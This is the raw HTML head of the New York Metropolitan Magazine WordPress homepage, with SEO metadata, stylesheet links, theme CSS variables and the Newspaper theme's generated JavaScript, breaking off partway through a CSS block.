

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740714881.7082
body_size: 52712
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Lark Hall Loves LaMP Continue to the category New York courthouses closed statewide Monday due to inclement weather amNY Law Contributor - January 25, 2026 Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar Evelyn Burkholder - January 25, 2026 WINTER STORM: How much snow has already fallen across" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Lark Hall Loves LaMP Continue to the category New York courthouses closed statewide Monday due to inclement weather amNY Law Contributor - January 25, 2026 Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar Evelyn Burkholder - January 25, 2026 WINTER STORM: How much snow has already fallen across" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Lark Hall Loves LaMP Continue to the category New York courthouses closed statewide Monday due to inclement weather amNY Law Contributor - January 25, 2026 Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar Evelyn Burkholder - January 25, 2026 WINTER STORM: How much snow has already fallen across" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Lark Hall Loves LaMP Continue to the category New York courthouses closed statewide Monday due to inclement weather amNY Law Contributor - January 25, 2026 Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar Evelyn Burkholder - January 25, 2026 WINTER STORM: How much snow has already fallen across","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe2382ee57";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover 